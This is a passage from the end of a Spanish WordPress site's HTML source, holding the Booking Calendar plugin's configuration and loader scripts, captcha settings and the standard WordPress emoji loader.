function wpbc_init__head(){_wpbc.set_other_param( 'locale_active', 'es_ES' ); _wpbc.set_other_param('time_gmt_arr', [2026,1,23,4,49] ); _wpbc.set_other_param('time_local_arr', [2026,1,23,5,49] ); _wpbc.set_other_param( 'today_arr', [2026,1,23,5,49] ); _wpbc.set_other_param( 'availability__unavailable_from_today', '0' ); _wpbc.set_other_param( 'url_plugin', 'https://carei.es/wp-content/plugins/booking' ); _wpbc.set_other_param( 'this_page_booking_hash', ''  ); _wpbc.set_other_param( 'calendars__on_this_page', [] ); _wpbc.set_other_param( 'calendars__first_day', '1' ); _wpbc.set_other_param( 'calendars__max_monthes_in_calendar', '1y' ); _wpbc.set_other_param( 'availability__week_days_unavailable', [999] ); _wpbc.set_other_param( 'calendars__days_select_mode', 'multiple' ); _wpbc.set_other_param( 'calendars__fixed__days_num', 3 ); _wpbc.set_other_param( 'calendars__fixed__week_days__start',   [-1] ); _wpbc.set_other_param( 'calendars__dynamic__days_min', 1 ); _wpbc.set_other_param( 'calendars__dynamic__days_max', 0 ); _wpbc.set_other_param( 'calendars__dynamic__days_specific',    [] ); _wpbc.set_other_param( 'calendars__dynamic__week_days__start', [-1] ); _wpbc.set_other_param( 'calendars__days_selection__middle_days_opacity', '0.75' ); _wpbc.set_other_param( 'is_enabled_booking_recurrent_time',  true ); _wpbc.set_other_param( 'is_allow_several_months_on_mobile',  false ); _wpbc.set_other_param( 'is_enabled_change_over',  false ); _wpbc.set_other_param( 'is_enabled_booking_timeslot_picker',  false ); _wpbc.set_other_param( 'update', '10.14.8' ); _wpbc.set_other_param( 'version', 'personal' ); _wpbc.set_message( 'message_dates_times_unavailable', "Las fechas y horas de este calendario ya est\u00e1n reservadas o no est\u00e1n disponibles." ); _wpbc.set_message( 'message_choose_alternative_dates', "Por favor, elige fechas y horarios alternativos o ajusta el n\u00famero de franjas reservadas." ); _wpbc.set_message( 'message_cannot_save_in_one_resource', "No es posible almacenar esta secuencia de fechas en un mismo recurso." ); _wpbc.set_message( 'message_check_required', "Este campo es obligatorio" ); _wpbc.set_message( 'message_check_required_for_check_box', "Esta casilla debe estar marcada" ); _wpbc.set_message( 'message_check_required_for_radio_box', "Selecciona al menos una opci\u00f3n" ); _wpbc.set_message( 'message_check_email', "Direcci\u00f3n de correo electr\u00f3nico incorrecta" ); _wpbc.set_message( 'message_check_same_email', "Tus correos no coinciden" ); _wpbc.set_message( 'message_check_no_selected_dates', "Por favor, seleccione fecha de reserva en el calendario" ); _wpbc.set_message( 'message_processing', "Procesando" ); _wpbc.set_message( 'message_deleting', "Borrando" ); _wpbc.set_message( 'message_updating', "Actualizando" ); _wpbc.set_message( 'message_saving', "Guardando" ); _wpbc.set_message( 'message_error_check_in_out_time', "\u00a1Error! Por favor reinicie las fechas de Check-in\/Check-out de arriba." ); _wpbc.set_message( 'message_error_start_time', "Fecha de inicio no v\u00e1lida, probablemente por fecha u hora ya reservada, o ya en el pasado! Escoja otra fecha u hora." ); _wpbc.set_message( 'message_error_end_time', "Fecha fin no es v\u00e1lida, probablemente por fecha u hora  ya reservada o ya en el pasado! La fecha final puede ser anterior a la de inicio, si s\u00f3lo se ha seleccionado 1 d\u00eda. Escoja otra fecha u hora." ); _wpbc.set_message( 'message_error_range_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); _wpbc.set_message( 'message_error_duration_time', "La hora puede estar reservada o tambi\u00e9n que ya haya pasado!" ); console.log( '== WPBC VARS 10.14.8 [personal] LOADED ==' );}
(function(){
  if (window.__wpbc_boot_done__ === true) return;
  var started = false;
  function run_once(){
    if (started || window.__wpbc_boot_done__ === true) return true;
    started = true;
    try { wpbc_init__head(); window.__wpbc_boot_done__ = true; }
    catch(e){ started = false; try{console.error("WPBC init failed:", e);}catch(_){} }
    return (window.__wpbc_boot_done__ === true);
  }
  function is_ready(){ return !!(window._wpbc && typeof window._wpbc.set_other_param === "function"); }
  if ( is_ready() && run_once() ) return;
  var waited = 0, max_ms = 10000, step = 50;
  var timer = setInterval(function(){
    if ( is_ready() && run_once() ) { clearInterval(timer); return; }
    waited += step;
    if ( waited >= max_ms ) {
      clearInterval(timer);
      // Switch to slow polling (1s) so we still init even without user interaction later.
      var slow = setInterval(function(){ if ( is_ready() && run_once() ) clearInterval(slow); }, 1000);
      try{console.warn("WPBC: _wpbc not detected within " + max_ms + "ms; using slow polling.");}catch(_){}
    }
  }, step);
  var evs = ["wpbc-ready","wpbc:ready","wpbc_ready","wpbcReady"];
  evs.forEach(function(name){
    document.addEventListener(name, function onready(){ if (is_ready() && run_once()) document.removeEventListener(name, onready); });
  });
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", function(){ if (is_ready()) run_once(); }, { once:true });
  }
  window.addEventListener("load", function(){ if (is_ready()) run_once(); }, { once:true });
  window.addEventListener("pageshow", function(){ if (is_ready()) run_once(); }, { once:true });
  document.addEventListener("visibilitychange", function(){ if (!document.hidden && is_ready()) run_once(); });
  var ui = ["click","mousemove","touchstart","keydown","scroll"];
  var ui_bailed = false;
  function on_ui(){ if (ui_bailed) return; if (is_ready() && run_once()){ ui_bailed = true; ui.forEach(function(t){ document.removeEventListener(t, on_ui, true); }); } }
  ui.forEach(function(t){ document.addEventListener(t, on_ui, true); });
})();
})();
//# sourceURL=wpbc_all-js-after
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/_custom/popper/popper.js?ver=10.14.8" id="wpbc-popper-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/dist/tippy-bundle.umd.js?ver=10.14.8" id="wpbc-tipcy-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/datepick/jquery.datepick.wpbc.9.0.js?ver=10.14.8" id="wpbc-datepick-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/datepick/jquery.datepick-es.js?ver=10.14.8" id="wpbc-datepick-localize-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/client.js?ver=10.14.8" id="wpbc-main-client-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/includes/_capacity/_out/create_booking.js?ver=10.14.8" id="wpbc_capacity-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/wpbc_times.js?ver=10.14.8" id="wpbc-times-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/js/wpbc_time-selector.js?ver=10.14.8" id="wpbc-time-selector-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/vendors/imask/dist/imask.js?ver=10.14.8" id="wpbc-imask-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking-calendar-com/inc/js/meiomask.js?ver=10.14.8" id="wpbc-meio-mask-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking-calendar-com/inc/js/personal.js?ver=10.14.8" id="wpbc-personal-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.js?ver=10.14.8" id="wpbc-timeline-flex-js"></script>
<script type="text/javascript" id="cptch_front_end_script-js-extra">
/* <![CDATA[ */
var cptch_vars = {"nonce":"ebacb7c94f","ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","enlarge":"","time_limit":"120"};
//# sourceURL=cptch_front_end_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/captcha-bws/js/front_end_script.js?ver=6.9" id="cptch_front_end_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://carei.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://carei.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>